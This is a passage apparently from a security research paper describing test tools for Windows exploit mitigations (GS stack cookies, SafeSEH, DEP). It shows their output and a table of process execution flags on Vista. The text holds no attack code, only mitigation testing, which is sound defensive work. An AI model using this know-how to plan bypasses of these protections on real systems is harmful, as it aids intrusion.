default : GS strict : missing <- this is a compiler bug, there should be a GS cookie

source code order disabled GS default GS strict GS

 ----------- ----------- { char[5] } a { char[5] } a { char[5] } a { char[5] } a ----------- -----------## **SafeSEH**

#### **seh-test**

The seh-test program displays the current process flags and tries to execute an exception handler in the text segment, data segment, heap memory or the stack. It is compiled with different permutations of the /SafeSEH and /NXcompat flags and can be used to test the SEH handler validation in processes with different combinations of DEP and SafeSEH protections.

The following output shows that in a process compiled without /SafeSEH we're allowed to execute a handler in the text segment:

```
$ ./seh-test.exe
Syntax: seh-test <test>
Tests:
  text handler in a text segment, but not in the SafeSEH table
  data handler in a data segment
  heap handler on the heap
  stack handler on the stack
$ ./seh-test.exe text
Process execution flags:
   ExecuteDisable : 0
   ExecuteEnable : 0
    DisableThunkEmulation : 0
    Permanent : 0
    ExecuteDispatchEnable : 0
    ImageDispatchEnable : 0
    DisableExceptionChainValidation : 1
Handler in a text segment:
    handler executed
```
## **DEP**

#### **dep-test**

This program tests DEP by jumping to the code segment, data segment, heap and stack and reporting whether an access violation exception is generated. It is compiled twice, with the /NXcompat linker option and without.

The output of the program from Vista SP1 in OptOut mode is shown below:

```
$ ./dep-test.exe
Process execution flags : 0x4d
ExecuteDisable : 1
ExecuteEnable : 0
   DisableThunkEmulation : 1
    Permanent : 1
    ExecuteDispatchEnable : 0
    ImageDispatchEnable : 0
    DisableExceptionChainValidation : 1
``````
Running tests:
    text : ok
    data : access violation
    heap : access violation
    stack : access violation
```
## **dep-info**

On Vista this program displays the process execution options for all processes on the system. On Windows XP the undocumented API we use to get this information does not work properly for remote processes, so we show the process execution options only for the current process.

The output of the program from Vista SP1 in OptIn mode is shown below:

| 0    | [System Process]            |      | [access denied] |
|------|-----------------------------|------|-----------------|
| 4    | System                      |      | [access denied] |
| 344  | smss.exe                    | 0x4d |                 |
| 408  | csrss.exe                   | 0x4d |                 |
| 448  | wininit.exe                 | 0x4d |                 |
| 456  | csrss.exe                   | 0x4d |                 |
| 484  | winlogon.exe                | 0x4d |                 |
| 532  | services.exe                | 0x4d |                 |
| 544  | lsass.exe                   | 0x4d |                 |
| 552  | lsm.exe                     | 0x4d |                 |
| 716  | svchost.exe                 | 0x4d |                 |
| 776  | svchost.exe                 | 0x4d |                 |
| 812  | svchost.exe                 | 0x4d |                 |
| 904  | svchost.exe                 | 0x4d |                 |
| 928  | svchost.exe                 | 0x4d |                 |
| 976  | svchost.exe                 | 0x4d |                 |
| 1044 | audiodg.exe                 |      | [access denied] |
| 1076 | SLsvc.exe                   | 0x4d |                 |
| 1124 | svchost.exe                 | 0x4d |                 |
| 1260 | svchost.exe                 | 0x4d |                 |
| 1404 | spoolsv.exe                 | 0x4d |                 |
| 1436 | svchost.exe                 | 0x4d |                 |
| 1688 | taskeng.exe                 | 0x4d |                 |
| 1700 | svchost.exe                 | 0x4d |                 |
| 1816 | VMwareService.exe           | 0x72 |                 |
| 1924 | sychost.exe                 | 0x4d |                 |
| 1944 | SearchIndexer.exe           | 0x4d |                 |
| 708  | mscorsvw.exe                | 0x4d |                 |
| 3000 | taskeng.exe                 | 0x4d |                 |
| 3104 | dwm.exe                     | 0x4d |                 |
| 3116 | explorer.exe                | 0x72 |                 |
| 3408 | MSASCui.exe                 | 0x4d |                 |
| 3232 | VMwareTray.exe              | 0x72 |                 |
| 2964 | VMwareUser.exe              | 0x72 |                 |
| 2804 | wsqmcons.exe                | 0x4d |                 |
| 3624 | cmd.exe                     | 0x4d |                 |
| 3748 | ieuser.exe                  | 0x4d |                 |
| 3864 | iexplore.exe                | 0x72 |                 |
| 3300 | notepad.exe                 | 0x4d |                 |
| 3632 | SearchProtocolHost.exe 0x4d |      |                 |
| 3056 | SearchFilterHost.exe 0x4d   |      |                 |
| 4040 | dep-info.exe                | 0x72 |                 |

Using the  $-v$  option enables verbose output and decodes the process execution flags: